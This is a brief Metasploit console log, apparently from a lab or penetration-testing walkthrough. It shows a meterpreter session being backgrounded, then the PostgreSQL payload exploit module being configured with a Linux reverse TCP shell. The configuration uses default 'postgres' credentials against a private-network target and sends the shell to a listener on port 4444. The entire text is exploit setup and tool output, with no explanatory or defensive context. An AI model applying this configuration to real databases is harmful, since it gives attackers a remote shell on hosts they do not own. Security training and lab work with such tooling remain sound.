 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(linux/postgres/postgres_payload) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 192.168.174.129 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /bin/sh yes The command string to execute
LHOST 192.168.174.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86